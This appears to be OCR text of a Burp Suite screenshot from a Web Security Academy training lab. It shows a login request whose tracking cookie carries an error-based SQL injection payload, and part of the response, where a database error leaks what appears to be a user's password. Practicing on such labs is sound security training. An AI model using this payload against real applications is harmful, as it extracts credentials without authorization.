 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 GET /login HTTP/2
2 Host: 0a9700fa0349702c8133c03500fe0010.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT password FROM users LIMIT 1) AS INT)--; session
=uiCBl2QaJjb7WFXALhALHZKjRipIIsvM
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a9700fa0349702c8133c03500fe0010.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,1
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
ERROR: invalid input syntax for type integer: "pnzak7wufr38dog4rol7"
</h4>